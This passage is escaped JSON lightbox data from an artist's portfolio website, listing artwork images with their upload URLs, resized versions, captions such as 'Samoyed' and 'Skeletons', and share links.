<\/div>\n\t\t","portfolioItemId":4280,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/terrace\/","slug":"terrace","index":24,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/terrace\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace\/","hash":"terrace"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-300x195.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-1024x665.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-768x499.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-1536x998.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-2048x1330.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-1612x1047.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-1116x725.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-806x524.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-558x362.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-655x425.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Black forest 2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4644,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","slug":"black-forest-2","index":25,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","hash":"black-forest-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280.jpg 1600w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-820x433.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-300x158.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-768x406.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-1024x541.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-1116x589.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-806x426.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-558x295.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-655x346.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Meeting at the gates<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":251,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/251\/","slug":"251","index":26,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/251\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/251\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/251\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/251\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/251\/","hash":"251"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8.jpg 3046w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-300x251.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-768x642.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-1024x856.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-1612x1347.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-1116x932.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-806x673.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-558x466.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-655x547.jpg 655w","sizes":"(max-width: 3046px) 100vw, 3046px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Samoyed<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4546,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/samoyed\/","slug":"samoyed","index":27,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/samoyed\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/samoyed\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/samoyed\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/samoyed\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/samoyed\/","hash":"samoyed"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281.jpg 1217w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-820x1011.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-243x300.jpg 243w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-768x947.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-831x1024.jpg 831w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-1116x1376.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-806x993.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-558x688.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-655x807.jpg 655w","sizes":"(max-width: 1217px) 100vw, 1217px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Market<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4207,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/market\/","slug":"market","index":28,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/market\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/market\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/market\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/market\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/market\/","hash":"market"},{"terms":["line-drawings"],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-scaled.jpg 1825w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-214x300.jpg 214w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-730x1024.jpg 730w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-768x1077.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-1095x1536.jpg 1095w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-1460x2048.jpg 1460w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-1612x2261.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-1116x1565.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-806x1130.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-558x783.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-655x919.jpg 655w","sizes":"(max-width: 1825px) 100vw, 1825px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>90s desk<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4815,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","slug":"90s-desk","index":29,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","hash":"90s-desk"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-820x379.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-300x139.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-768x355.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-1024x474.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-1116x516.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-806x373.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-558x258.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-655x303.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Random enemy encounter<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4210,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","slug":"random-enemy-encounter","index":30,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","hash":"random-enemy-encounter"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24.jpg 3164w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-300x168.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-768x431.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-1024x575.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-1612x905.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-1116x627.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-806x453.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-558x313.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-655x368.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-820x461.jpg 820w","sizes":"(max-width: 3164px) 100vw, 3164px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>mexico<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4438,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/mexico\/","slug":"mexico","index":31,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/mexico\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mexico\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mexico\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mexico\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mexico\/","hash":"mexico"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2.jpg 3130w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-300x205.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-768x524.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-1024x699.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-1612x1100.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-1116x762.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-806x550.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-558x381.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-655x447.jpg 655w","sizes":"(max-width: 3130px) 100vw, 3130px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Cycling<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4531,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/cycling\/","slug":"cycling","index":32,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/cycling\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cycling\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cycling\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cycling\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cycling\/","hash":"cycling"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b.jpg 1795w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-300x244.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-1024x831.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-768x623.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-1536x1247.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-1612x1308.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-1116x906.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-806x654.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-558x453.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-655x532.jpg 655w","sizes":"(max-width: 1795px) 100vw, 1795px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>new york<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4637,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/new-york\/","slug":"new-york","index":33,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/new-york\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/new-york\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/new-york\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/new-york\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/new-york\/","hash":"new-york"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d.jpg 3421w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-300x179.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-768x458.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-1024x611.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-1612x961.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-1116x665.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-806x481.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-558x333.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-655x391.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-820x489.jpg 820w","sizes":"(max-width: 3421px) 100vw, 3421px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Curves<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4538,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/curves\/","slug":"curves","index":34,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/curves\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curves\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curves\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curves\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curves\/","hash":"curves"},{"terms":["line-drawings"],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-300x173.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-1024x589.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-768x442.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-1536x884.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-2048x1179.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-1612x928.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-1116x642.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-806x464.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-558x321.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-655x377.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Curiosities seller cart<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4848,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","slug":"curiosities-seller-cart","index":35,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","hash":"curiosities-seller-cart"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-820x391.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-300x143.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-768x366.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-1024x488.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-1116x532.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-806x384.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-558x266.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-655x312.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Skeletons<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4225,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/skeletons\/","slug":"skeletons","index":36,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/skeletons\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/skeletons\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/skeletons\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/skeletons\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/skeletons\/","hash":"skeletons"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6.jpg 3070w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-300x216.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-768x554.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-1024x738.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-1612x1163.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-1116x805.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-806x581.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-558x402.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-655x472.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-820x591.jpg 820w","sizes":"(max-width: 3070px) 100vw, 3070px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Floating<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4535,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/floating\/","slug":"floating","index":37,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/floating\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/floating\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/floating\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/floating\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/floating\/","hash":"floating"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117.jpg 1200w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117-820x563.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117-300x206.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117-1024x703.jpg 1024w","sizes":"(max-width: 1200px) 100vw, 1200px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Streets<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4129,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/streets\/","slug":"streets","index":38,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/streets\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets\/","hash":"streets"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244.jpg 1500w, 